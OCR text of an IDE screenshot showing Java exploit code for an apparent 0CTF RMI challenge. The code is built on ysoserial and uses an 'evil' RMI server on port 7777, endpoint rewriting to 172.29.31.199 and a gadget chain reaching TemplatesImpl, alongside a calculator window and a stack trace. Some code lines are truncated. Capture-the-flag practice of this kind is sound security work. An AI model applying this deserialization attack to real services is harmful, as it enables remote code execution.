 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) DB Navigator 帮助(H) 0ctf - test.java
0ctf src main java test.java test getObject
test
项目
项目
test.java Gadget.java UserInter.java UnicastRef.class Object.java MyInvocationHandler.java FactoryInter.java
数据库
Maven
0ctf E:\IntelliJ IDEA\IdeaProjects\0ctf
.idea
src
main
java
com.ctf.threermi
ClientUserImpl
FactoryInter
Friend
Gadget
MyInvocationHandler
UserInter
test.java
FactoryImpl
test
UserImpl
resources
test
target
aser.bin
pom.xml
ser.bin
外部库
临时文件和控制台
1 1 5
96
1 个用法
97 public class test extends PayloadRunner implements ObjectPayload<Object> {
98
99 public Object getObject(final String command) throws Exception {
100 int evilServerPort = 7777;
101 Registry registry = LocateRegistry.createRegistry(evilServerPort);
102 UserImpl user1 = new UserImpl();
103 registry.bind( name: "UserImpl", UnicastRemoteObject.exportObject(user1, evilServerPort));
104 FactoryImpl factoryImpl = new FactoryImpl();
105 Reflections.setFieldValue(factoryImpl, fieldName: "cmd",command);
106 registry.bind( name: "factory", UnicastRemoteObject.exportObject(factoryImpl, evilServerPort));
107 // ((UnicastRef) ((RemoteObjectInvocationHandler) ref).ref).getLiveRef().getEndpoint().
108 InvocationHandler ref = Proxy.getInvocationHandler(registry.lookup( name: "UserImpl"));
109
110 Field field = ref.getClass().getSuperclass().getDeclaredField( name: "ref");
111 field.setAccessible(true);
112 UnicastRef unicastRef = (UnicastRef)field.get(ref);
113 LiveRef liveRef = (LiveRef) Reflections.getFieldValue(unicastRef, fieldName: "ref");
114 TCPEndpoint tcpEndpoint = (TCPEndpoint)Reflections.getFieldValue(liveRef, fieldName: "ep"
115 Reflections.setFieldValue(tcpEndpoint, fieldName: "host", value: "172.29.31.199");
116
117 RemoteObjectInvocationHandler remoteObjectInvocationHandler = new RemoteObjectInvocatio dValue(ref, fieldName: "ref"));
118 final UserInter user = (UserInter) Proxy.newProxyInstance(UserInter.class.getClassLoade lass},remoteObjectInvocationH
119 Gadget gadget = new Gadget();
120 Reflections.setFieldValue(gadget, fieldName: "user",user);
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: test
at ysoserial.payloads.util.PayloadRunner.run(PayloadRunner.java:38)
at test.main(test.java:126)
Caused by: java.lang.reflect.UndeclaredThrowableException <1 个内部行>
... 19 more
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.ctf.threermi.MyInvocationHandler.invoke(MyInvocationHandler.java:11)
... 20 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:375)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:458)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:485)
... 25 more
Bookmarks
结构
通知
Version Control 运行 TODO 问题 终端 服务 Profiler 构建 Spring 依赖项
构建在 2秒477毫秒 中成功完成 (片刻 之前) 109:1 CRLF UTF-8 4 个空格